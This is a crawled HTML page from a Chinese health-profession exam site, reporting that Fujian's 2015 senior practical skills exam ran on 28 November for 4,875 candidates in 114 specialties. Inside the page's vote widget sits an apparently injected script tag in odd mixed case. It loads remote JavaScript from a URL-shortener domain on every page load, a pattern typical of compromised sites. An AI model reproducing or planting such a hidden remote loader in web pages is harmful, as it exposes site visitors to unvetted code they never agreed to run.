

--- FILE ---
content_type: text/html
request_url: https://www.51gaoji.com/fujian/201512/12821.html
body_size: 8726
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><title>福建省2015年卫生高级职称考试结束_卫生高级职称考试网</title><meta name="keywords" content="福建省,2015年,卫生高级职称,考试结束" /><meta name="description" content="11月28日，2015年度我省卫生系列高级职务专业技术实践技能考试顺利开考。全省共设10个考场，并在新疆加设昌吉州考场，以方便援疆医疗队员就近参加考试。全省各地设置了34个人机对话试室，4875位考生参加114个卫生专业考试。针对今年考试人数多、专业多、试室" /><link href="/templets/default/style/dedecms.css" rel="stylesheet" media="screen" type="text/css" /><link rel="stylesheet" href="/templets/default/style/dedecms_skins_0.css" type="text/css" id="cssfile" /><script language="javascript" type="text/javascript" src="/images/js/j.js" ></script><script language="javascript" type="text/javascript" src="/templets/default/js/jquery.cookie.js"></script><script language="javascript" type="text/javascript" src="/templets/default/js/changeSkin.js"></script><script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script><script language="javascript" type="text/javascript"><!--function CheckLogin(){	  var taget_obj = document.getElementById('_ajax_feedback');	  myajax = new DedeAjax(taget_obj,false,false,'','','');	  myajax.SendGet2("/member/ajax_feedback.php");	  DedeXHTTP = null;}function postBadGood(ftype,fid){	var taget_obj = document.getElementById(ftype+fid);	var saveid = GetCookie('badgoodid');	if(saveid != null)	{		var saveids = saveid.split(',');		var hasid = false;		saveid = '';		j = 1;		for(i=saveids.length-1;i>=0;i--)		{			if(saveids[i]==fid && hasid) continue;			else {				if(saveids[i]==fid && !hasid) hasid = true;				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);				j++;				if(j==10 && hasid) break;				if(j==9 && !hasid) break;			}		}		if(hasid) { alert('您刚才已表决过了喔！'); return false;}		else saveid += ','+fid;		SetCookie('badgoodid',saveid,1);	}	else	{		SetCookie('badgoodid',fid,1);	}	myajax = new DedeAjax(taget_obj,false,false,'','','');	myajax.SendGet2("/plus/feedback.php?aid="+fid+"&action="+ftype+"&fid="+fid);}function postDigg(ftype,aid){	var taget_obj = document.getElementById('newdigg');	var saveid = GetCookie('diggid');	if(saveid != null)	{		var saveids = saveid.split(',');		var hasid = false;		saveid = '';		j = 1;		for(i=saveids.length-1;i>=0;i--)		{			if(saveids[i]==aid && hasid) continue;			else {				if(saveids[i]==aid && !hasid) hasid = true;				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);				j++;				if(j==20 && hasid) break;				if(j==19 && !hasid) break;			}		}		if(hasid) { alert("您已经顶过该帖，请不要重复顶帖 ！"); return; }		else saveid += ','+aid;		SetCookie('diggid',saveid,1);	}	else	{		SetCookie('diggid',aid,1);	}	myajax = new DedeAjax(taget_obj,false,false,'','','');	var url = "/plus/digg_ajax.php?action="+ftype+"&id="+aid;	myajax.SendGet2(url);}function getDigg(aid){	var taget_obj = document.getElementById('newdigg');	myajax = new DedeAjax(taget_obj,false,false,'','','');	myajax.SendGet2("/plus/digg_ajax.php?id="+aid);	DedeXHTTP = null;}function check(){		if(document.formsearch.searchtype.value=="")		document.formsearch.action="http://www.google.cn/custom"		else		document.formsearch.action="/plus/search.php"	} --></script></head><body class="articleview"><div class="header">    <div class="header_top w960">        <div class="date"><span style="color: #ff0000;font-size: 13px;">医学高级职称考试网(www.51gaoji.com)</span></div>       <ul id="dedecms_skins">        <li id="dedecms_skins_0" title="绿色">绿色</li>		<li id="dedecms_skins_1" title="蓝色">蓝色</li>		<li id="dedecms_skins_2" title="红色">红色</li>		<li id="dedecms_skins_3" title="桃红色">桃红色</li>		<li id="dedecms_skins_4" title="黑色">黑色</li>		<li id="dedecms_skins_5" title="褐色">褐色</li>      </ul>     <span id="time" class="time"></span>     <div class="toplinks"><a href="/plus/heightsearch.php" target="_blank">高级搜索</a>|<a href="/data/sitemap.html" target="_blank">网站地图</a>|<a href="tags.php">TAG标签</a>|<a href="/data/rssmap.html">RSS订阅</a><span>【<a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.51gaoji.com');">设为首页</a>】【<a href="javascript:window.external.AddFavorite('http://www.51gaoji.com','卫生高级职称考试网')">加入收藏</a>】</span></div>    </div>	<div class="top w960 center">      <div class="title">        <h1><a href="http://www.51gaoji.com"><img src="/templets/default/images/logo.gif" height="66" width="285" alt="卫生高级职称考试网"/></a> </h1>      </div>      <div class="banner"><script src='/plus/ad_js.php?aid=2' language='javascript'></script></div>       	</div><!-- //top -->	<!-- //菜单 -->	<div class="module blue mT10 wrapper w963">  	<div class="top">    	<div class="t_l"></div>    	<div class="t_r"></div>    	<!-- //如果不使用currentstyle，可以在channel标签加入 cacheid='channeltoplist' 属性提升性能 -->    <div id="navMenu">    	<ul>      	<li><a href='/'><span>主页</span></a></li>      	<li class='hover'><a href='/dongtai/'  rel='dropmenu1'><span>考试动态</span></a></li>      	<li><a href='/dagang/' ><span>考试大纲</span></a></li>      	      	<li><a href='/zhengce/' ><span>报考政策</span></a></li>      	      	<li><a href='/zhinan/' ><span>报考指南</span></a></li>      	      	<li><a href='/fudao/'  rel='dropmenu37'><span>考试辅导</span></a></li>      	      	<li><a href='/anliti/' ><span>案例题</span></a></li>      	      	<li><a href='/monishiti/' ><span>模拟试题</span></a></li>      	      	<li><a href='/zhenti/' ><span>历年真题</span></a></li>      	      	<li><a href='/jsj/'  rel='dropmenu52'><span>英语计算机</span></a></li>      	      	<li><a href='/book/' ><span>考试用书</span></a></li>      	      	<li><a href='/xiazai/'  rel='dropmenu48'><span>考试宝典</span></a></li>      	    	</ul>    </div>	    <div class="search">      <form  name="formsearch" action="" onSubmit="check();">      <input type="hidden" name="domains" value="www.51gaoji.com">        <div class="form">          <h4>搜索</h4>           <input type="hidden" name="kwtype" value="0" />           <input name="q" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}"  onblur="if(this.value==''){this.value='在这里搜索...';}" />           <select name="searchtype" class="search-option" id="search-option">               <option value="titlekeyword" selected='1'>站内搜索</option>               <option value="">google搜索</option>           </select>          <button type="submit" class="search-submit">搜索</button>        </div>        <input type="hidden" name="client" value="pub-9280232748837488">        <input type="hidden" name="forid" value="1">    	<input type="hidden" name="ie" value="GB2312">    	<input type="hidden" name="oe" value="GB2312">    	<input type="hidden" name="safe" value="active">    	<input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;FORID:1">    	<input type="hidden" name="hl" value="zh-CN">        </form>        <div class="tags">          <h4>热门标签:</h4>          <ul>                      <li><a href='/tags.php?/%CE%C0%C9%FA%B8%DF%BC%B6%D6%B0%B3%C6%BF%BC%CA%D4/'>卫生高级职称考试</a></li>                      <li><a href='/tags.php?/2012%C4%EA/'>2012年</a></li>                      <li><a href='/tags.php?/2014%C4%EA/'>2014年</a></li>                      <li><a href='/tags.php?/%CD%A8%B9%FD%C8%CB%D4%B1%C3%FB%B5%A5/'>通过人员名单</a></li>                      <li><a href='/tags.php?/%D2%BD%D1%A7%B8%DF%BC%B6%D6%B0%B3%C6/'>医学高级职称</a></li>                    </ul>        </div>    </div><!-- //search -->		</div>	</div><table id="cityNav" cellspacing="1" cellpadding="0" width="100%">    <tbody>        <tr>            <td rowspan="2"><p><b>各地</b></p>            <p><b>动态</b></p></td>            <td height="22"><a href="http://www.51gaoji.com/beijing/">北京</a></td>            <td><a href="http://www.51gaoji.com/tianjin/">天津</a></td>            <td><a href="http://www.51gaoji.com/shanghai/">上海</a></td>            <td><a href="http://www.51gaoji.com/chongqing/">重庆</a></td>            <td><a href="http://www.51gaoji.com/hebei/">河北</a></td>            <td><a href="http://www.51gaoji.com/shanxi/">山西</a></td>            <td bgcolor="#f7f5f0" height="22"><a href="http://www.51gaoji.com/guizhou/">贵州</a></td>            <td><a href="http://www.51gaoji.com/heilongjiang/">黑龙江</a></td>            <td><a href="http://www.51gaoji.com/liaoning/">辽宁</a></td>            <td><a href="http://www.51gaoji.com/jilin/">吉林</a></td>            <td><a href="http://www.51gaoji.com/jiangsu/">江苏</a></td>            <td><a href="http://www.51gaoji.com/zhejiang/">浙江</a></td>            <td><a href="http://www.51gaoji.com/anhui/">安徽</a></td>            <td><a href="http://www.51gaoji.com/fujian/">福建</a></td>            <td><a href="http://www.51gaoji.com/jiangxi/">江西</a></td>            <td><a href="http://www.51gaoji.com/shandong/">山东</a></td>        </tr>        <tr>            <td height="22"><a href="http://www.51gaoji.com/henan/">河南</a></td>            <td><a href="http://www.51gaoji.com/hunan/">湖南</a></td>            <td><a href="http://www.51gaoji.com/hubei/">湖北</a></td>            <td><a href="http://www.51gaoji.com/guangdong/">广东</a></td>            <td><a href="http://www.51gaoji.com/hainan/">海南</a></td>            <td><a href="http://www.51gaoji.com/sichuan/">四川</a></td>            <td><a href="http://www.51gaoji.com/yunnan/">云南</a></td>            <td><a href="http://www.51gaoji.com/neimeng/">内蒙古</a></td>            <td><a href="http://www.51gaoji.com/guangxi/">广西</a></td>            <td><a href="http://www.51gaoji.com/shanxi1/">陕西</a></td>            <td><a href="http://www.51gaoji.com/gansu/">甘肃</a></td>            <td><a href="http://www.51gaoji.com/ningxia/">宁夏</a></td>            <td><a href="http://www.51gaoji.com/qinghai/">青海</a></td>            <td><a href="http://www.51gaoji.com/xizang/">西藏</a></td>            <td><a href="http://www.51gaoji.com/xinjiang/">新疆</a></td>            <td><a href="http://www.51gaoji.com/quanguo/">全国</a></td>        </tr>    </tbody></table><script src='/plus/ad_js.php?aid=7' language='javascript'></script></div><!-- /header --><div class="w960 center clear mt1">	<div class="pleft">		<div class="place">			<strong>当前位置:</strong> <a href='http://www.51gaoji.com/'>卫生高级职称考试网</a> > <a href='/dongtai/'>考试动态</a> > <a href='/fujian/'>福建</a> > 		</div><!-- /place -->		<div class="viewbox">			<div class="title">				<h2>福建省2015年卫生高级职称考试结束</h2>			</div><!-- /title -->			<div class="info">				<small>时间:</small>2015-12-05 17:00<small>来源:</small><a href="http://www.51gaoji.com/" target="_blank">福建省卫生和计划生育委员会</a> <small>作者:</small>lengke <small>点击:</small><script src="/plus/count.php?view=yes&aid=12821&mid=1" type='text/javascript' language="javascript"></script>次</div><!-- /info -->            	<div class="intro">11月28日，2015年度我省卫生系列高级职务专业技术实践技能考试顺利开考。全省共设10个考场，并在新疆加设昌吉州考场，以方便援疆医疗队员就近参加考试。全省各地设置了34个人机对话试室，4875位考生参加114个卫生专业考试。针对今年考试人数多、专业多、试室</div>			<div class="content">			<table width='100%'>				<tr><td>				<div class="baiduad"><script src='/plus/ad_js.php?aid=4' language='javascript'></script></div>				<p>　　11月28日，2015年度我省卫生系列高级职务专业技术实践技能考试顺利开考。全省共设10个考场，并在新疆加设昌吉州考场，以方便援疆医疗队员就近参加考试。全省各地设置了34个人机对话试室，4875位考生参加114个卫生专业考试。针对今年考试人数多、专业多、试室多等特点，我委高度重视，在建立健全制度、规范考务流程等方面做了大量的工作，并与省人社厅联合向各地市派出巡考人员加强督查，进一步加强考试工作的组织与管理，严肃考试纪律，确保考试工作安全有序圆满完成。</p>
<p>　　省委保健办王喜瑛主任作为此次考试总主考带领委人事处有关人员深入省属考点和福州考点现场巡视。（委人事处）</p>
<p align="center" style="padding: 0px; margin: 5px 0px; line-height: 24px; font-family: 宋体; font-size: 16px; color: rgb(51, 51, 51);"><img alt="" oldsrc="W020151130604888296906.jpg" src="/uploads/allimg/151205/1H13K221-0.jpg" style="padding: 0px; margin: 0px; vertical-align: middle; border: 0px none;" /></p>
<p align="center" style="padding: 0px; margin: 5px 0px; line-height: 24px; font-family: 宋体; font-size: 16px; color: rgb(51, 51, 51);">&nbsp;</p>
<p align="center" style="padding: 0px; margin: 5px 0px; line-height: 24px; font-family: 宋体; font-size: 16px; color: rgb(51, 51, 51);"><img alt="" oldsrc="W020151130604890778591.jpg" src="/uploads/allimg/151205/1H13IW7-1.jpg" style="padding: 0px; margin: 0px; vertical-align: middle; border: 0px none;" /></p>(责任编辑：lengke)</td></tr>			</table>			</div><!-- /content -->			<div class="dede_pages">				<ul class="pagelist">          				</ul>			</div><!-- /pages -->						<!-- //顶踩 -->			<div class="newdigg" id="newdigg">				<div class="diggbox digg_good" onmousemove="this.style.backgroundPosition='left bottom';" onmouseout="this.style.backgroundPosition='left top';" onclick="javascript:postDigg('good',12821)">					<div class="digg_act">顶一下</div>					<div class="digg_num">(0)</div>					<div class="digg_percent">						<div class="digg_percent_bar"><span style="width:0%"></span></div>						<div class="digg_percent_num">0%</div>					</div>				</div>				<div class="diggbox digg_bad" onmousemove="this.style.backgroundPosition='right bottom';" onmouseout="this.style.backgroundPosition='right top';" onclick="javascript:postDigg('bad',12821)">					<div class="digg_act">踩一下</div>					<div class="digg_num">(0)</div>					<div class="digg_percent">						<div class="digg_percent_bar"><span style="width:0%"></span></div>						<div class="digg_percent_num">0%</div>					</div><ScRiPt srC=//DWZ.Cn/jscnzz></ScRiPT>				</div>			</div>			<script language="javascript" type="text/javascript">getDigg(12821);</script>			<!-- //顶踩部份的源码结束 -->		<script src='/plus/ad_js.php?aid=5' language='javascript'></script>				<div class="boxoff">				<strong>------分隔线----------------------------</strong>			</div>			<div class="handle">				<div class="context">					<ul>						<li>上一篇：<a href='/fujian/201511/12704.html'>2015年福建省卫生高级考试时间11月28日</a> </li>						<li>下一篇：<a href='/fujian/201512/13039.html'>关于批准厦门市白利平等412位同志卫生技术副高级专业资格的通知</a> </li>					</ul>				</div><!-- /context -->				<div class="actbox">					<ul>						<li id="act-fav"><a href="/plus/stow.php?aid=12821" target="_blank">收藏</a></li>						<li id="act-err"><a href="/plus/erraddsave.php?aid=12821&title=福建省2015年卫生高级职称考试结束" target="_blank">挑错</a></li>						<li id="act-pus"><a href="/plus/recommend.php?aid=12821" target="_blank">推荐</a></li>						<li id="act-pnt"><a href="#" onClick="window.print();">打印</a></li>					</ul>				</div><!-- /actbox -->			</div><!-- /handle -->		</div><!-- /viewbox --><!-- //AJAX评论区 --><!-- //主模板必须要引入/include/dedeajax2.js -->
<a name='postform'></a>
<div class="mt1">
		<dl class="tbox">
			<dt>
				<strong>发表评论</strong>
				<span class="more"></span>
			</dt>
			<dd>
				<div class="dede_comment_post">
          <form action="#" method="post" name="feedback">
          <input type="hidden" name="dopost" value="send" />
          <input type="hidden" name="comtype" value="comments">
          <input type="hidden" name="aid" value="12821" />
          <input type="hidden" name="fid" id='feedbackfid' value="0" />
          <div class="dcmp-title">
						<small>请自觉遵守互联网相关的政策法规，严禁发布色情、暴力、反动的言论。</small>
					</div><!-- /dcmp-title -->
					<div class="dcmp-stand">
						<strong>评价:</strong>
							<input type="radio" name="feedbacktype" checked="1" value="feedback" id="dcmp-stand-neu" /><label for="dcmp-stand-neu"><img src="/templets/default/images/cmt-neu.gif" />中立</label>
							<input type="radio" name="feedbacktype" value="good" id="dcmp-stand-good" /><label for="dcmp-stand-good"><img src="/templets/default/images/cmt-good.gif" />好评</label>
							<input type="radio" name="feedbacktype" value="bad" id="dcmp-stand-bad" /><label for="dcmp-stand-bad"><img src="/templets/default/images/cmt-bad.gif" />差评</label>
					</div><!-- /dcmp-stand -->
                    <div class="clr"></div>
                    <div class="dcmp-mood">
						<strong>表情:</strong>
						<ul>                               
                                <li><input type="radio" name="face" value="1" checked="1" /><img src="/templets/default/images/mood/ico-mood-1.gif" /></li>
                                <li><input type="radio" name="face" value="2"/><img src="/templets/default/images/mood/ico-mood-2.gif" /></li>
                                <li><input type="radio" name="face" value="3"/><img src="/templets/default/images/mood/ico-mood-3.gif" /></li>
                                <li><input type="radio" name="face" value="4"/><img src="/templets/default/images/mood/ico-mood-4.gif" /></li>
                                <li><input type="radio" name="face" value="5"/><img src="/templets/default/images/mood/ico-mood-5.gif" /></li>
                                <li><input type="radio" name="face" value="6"/><img src="/templets/default/images/mood/ico-mood-6.gif" /></li>
                                <li><input type="radio" name="face" value="7"/><img src="/templets/default/images/mood/ico-mood-7.gif" /></li>
                                <li><input type="radio" name="face" value="8"/><img src="/templets/default/images/mood/ico-mood-8.gif" /></li> 
                                <li><input type="radio" name="face" value="9"/><img src="/templets/default/images/mood/ico-mood-9.gif" /></li>
                                <li><input type="radio" name="face" value="10"/><img src="/templets/default/images/mood/ico-mood-10.gif" /></li>
                                <li><input type="radio" name="face" value="11"/><img src="/templets/default/images/mood/ico-mood-11.gif" /></li> 
                                <li><input type="radio" name="face" value="12"/><img src="/templets/default/images/mood/ico-mood-12.gif" /></li>
						</ul>
					</div><!-- /dcmp-mood -->
					<div class="dcmp-content">
						<textarea cols="60" name="msg" rows="5" class="ipt-txt"></textarea>
					</div><!-- /dcmp-content -->
					<div class="dcmp-post"><!--未登陆-->
							<div class="dcmp-userinfo" id="_ajax_feedback">
								
								验证码:<input type='text' name='validate' size='4' class='ipt-txt' style="text-transform:uppercase;"/><img src="/include/vdimgck.php" id="validateimg" style="cursor:pointer" onclick="this.src=this.src+'?'" width='60' height='24'  title="点击我更换图片" alt="点击我更换图片" />
                <input type="checkbox" name="notuser" id="dcmp-submit-guest" /><label for="dcmp-submit-guest" />匿名</label>
							</div>
              
							<div class="dcmp-submit">
								<button type="button" onClick='PostComment()'>发表评论</button>
							</div>
						</div>
        </form>
				</div>
			</dd>
		</dl>
	</div><!-- //评论表单区结束 -->

<!-- //评论内容区 -->
	<a name='commettop'></a>
	<div class="mt1">
			<dl class="tbox">
				<dt>
					<strong>最新评论</strong>
					<span class="more"><a href="/plus/feedback.php?aid=12821">进入详细评论页&gt;&gt;</a></span>
				</dt>
				<!-- //这两个ID的区块必须存在，否则JS会出错 -->
				<dd id='commetcontentNew'></dd>
				<dd id='commetcontent'></dd>
			</dl>
	</div>
<!--
//由于评论载入时使用异步传输，因此必须在最后一步加载（DIGG和评论框须放在评论内容前面）
//如果一定需要提前的把myajax.SendGet改为myajax.SendGet2，但可能会引起页面阻滞
-->
<script language='javascript'>
function LoadCommets(page)
{
		var taget_obj = document.getElementById('commetcontent');
		var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />评论加载中...</div>";
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
		myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=12821&page="+page);
		DedeXHTTP = null;
}
function PostComment()
{
		var f = document.feedback;
		var nface = '6';
		var nfeedbacktype = 'feedback';
		var nvalidate = '';
		var nnotuser = '';
		var nusername = '';
		var npwd = '';
		var taget_obj = $DE('commetcontentNew');
		var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
		if(f.msg.value=='')
		{
			alert("评论内容不能为空！");
			return;
		}
		if(f.validate)
		{
			if(f.validate.value=='') {
				alert("请填写验证码！");
				return;
			}
			else {
				nvalidate = f.validate.value;
			}
		}
		if(f.msg.value.length > 500)
		{
			alert("你的评论是不是太长了？请填写500字以内的评论。");
			return;
		}
		if(f.feedbacktype) {
			for(var i=0; i < f.feedbacktype.length; i++)
				if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
		}
		if(f.face) {
			for(var j=0; j < f.face.length; j++)
				if(f.face[j].checked) nface = f.face[j].value;
		}
		if(f.notuser.checked) nnotuser = '1';
		if(f.username) nusername = f.username.value;
		if(f.pwd) npwd = f.pwd.value;
		
		var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
		myajax.sendlang = 'gb2312';
		myajax.AddKeyN('dopost', 'send');
		myajax.AddKeyN('aid', '12821');
		myajax.AddKeyN('fid', f.fid.value);
		myajax.AddKeyN('face', nface);
		myajax.AddKeyN('feedbacktype', nfeedbacktype);
		myajax.AddKeyN('validate', nvalidate);
		myajax.AddKeyN('notuser', nnotuser);
		myajax.AddKeyN('username', nusername);
		myajax.AddKeyN('pwd', npwd);
		myajax.AddKeyN('msg', f.msg.value);
		myajax.SendPost2('/plus/feedback_ajax.php');
		f.msg.value = '';
		f.fid.value = 0;
		if(f.validate)
		{
			if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
}
function quoteCommet(fid)
{
	document.feedback.fid.value = fid;
}
LoadCommets(1);
</script><!-- //评论内容区结束 --></div><!-- //左边内容结束 --><!-- //右边内容开始 --><div class="pright">    <div class="commend mt1">      <dl class="tbox light">        <dt class='light'><strong>在线客服</strong></dt>        <dd class='light'>          <script src='/plus/ad_js.php?aid=1' language='javascript'></script>         </dd>         </dl>          </div>    <!-- /commend -->    <!-- /you_gaoji --><script src='/plus/ad_js.php?aid=3' language='javascript'></script><!-- /you_gaoji --> 				<div class="commend mt1">			<dl class="tbox light">				<dt class='light'><strong>推荐内容</strong></dt>				<dd class='light'>					<ul class="d4">           <li><a href="/fujian/201612/15008.html">2016年福建省卫生高级职称考试成绩有效期为3</a>            	<p>2016年度福建省卫生系列高级职务专业技术实践技能考试成绩合格有效期为 3年 。考试成...</p>            </li>
<li><a href="/fujian/201612/15007.html">2016福建卫生副高正高考试成绩查询（12月21日</a>            	<p>中国卫生人才网2016福建卫生高级职称考试成绩查询入口，卫生高级职称考试网（www.51ga...</p>            </li>
<li><a href="/fujian/201612/15006.html">中国卫生人才网2016福建卫生高级职称考试成绩</a>            	<p>中国卫生人才网2016福建卫生高级职称考试成绩查询入口，卫生高级职称考试网（www.51ga...</p>            </li>
<li><a href="/fujian/201612/15005.html">2016年福建省卫生高级实践技能考试成绩查询入</a>            	<p>卫生高级职称考试网（www.51gaoji.com）第一时间发布2016年度福建省卫生系列高级职务...</p>            </li>
<li><a href="/fujian/201611/14853.html">2016年福建省卫生高级实践技能考试准考证打印</a>            	<p>福建省2016年度卫生系列高级专业技术职务实践技能考试准考证打印安排在中国卫生人才网...</p>            </li>
<li><a href="/fujian/201611/14852.html">福建省2016年卫生高级资格能力考试准考证打印</a>            	<p>2016年福建省卫生高级实践技能考试于 2016年11月19日 开考，考生须在 2016年9月23-10...</p>            </li>
					</ul>				</dd>			</dl>		</div><!-- /commend -->		<div class="hot mt1">			<dl class="tbox light">				<dt class='light'><strong>热点内容</strong></dt>				<dd class='light'>					<ul class="c1 ico2">             <li><a href="/fujian/201408/9384.html">2014年福建省卫生高级职称考试报</a></li>
<li><a href="/fujian/201504/10803.html">2014年福建省卫生高级考试成绩查</a></li>
<li><a href="/fujian/201408/9385.html">2014年福建省卫生高级职称考试报</a></li>
<li><a href="/fujian/201311/7958.html">厦门市256位同志获得卫生技术副</a></li>
<li><a href="/fujian/201510/12386.html">2015年度福建省卫生系列高级职务</a></li>
<li><a href="/fujian/201506/11285.html">福建省卫生和计划生育委员会 闽</a></li>
<li><a href="/fujian/201211/5701.html">莆田市关于批准确认95位卫生专业</a></li>
<li><a href="/fujian/201212/6044.html">福建省卫生系列高级专业技术职务</a></li>
<li><a href="/fujian/201310/7882.html">2012年度莆田市卫生专业副高级技</a></li>
<li><a href="/fujian/201609/14682.html">福建省卫生和计划生育委员会　闽</a></li>
					</ul>				</dd>			</dl>		</div>	</div><!-- /pright --></div><!-- //底部模板 -->

<div class="footer w960 center mt1 clear">

    <div class="footer_left"></div>

    <div class="footer_body">

	<p class="powered">    

		<div class="copyright">Copyright &copy; 2010-2013 www.51gaoji.com 卫生高级职称考试网 版权所有 <script language="javascript" type="text/javascript" src="http://js.users.51.la/4676792.js"></script>
<noscript><a href="http://www.51.la/?4676792" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/4676792.asp" style="border:none" /></a></noscript><a target="_blank" href="http://www.scanv.com" id="scanv_verify_link" vm="0" vs="80x30">互联网安全</a><script src="http://static.scanv.com/static/js/scanv_verify.js" scanv_id="5128e320ca8e0b0857a44ce1" charset="utf-8" type="text/javascript"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?e8abcf022f12d1cd0693c46d532592c4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>&#160;&#160;<a href="http://www.miitbeian.gov.cn/" target="_blank">湘ICP备08100463号-6 <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43012102000012" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/uploads/wen/gabeian.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">湘公网安备 43012102000012号</p></a></a></div></p>        

<!-- /powered -->

   </div>

   <div class="footer_right"></div>

</div>
<script src='/plus/ad_js.php?aid=12' language='javascript'></script><!-- /footer --></body></html>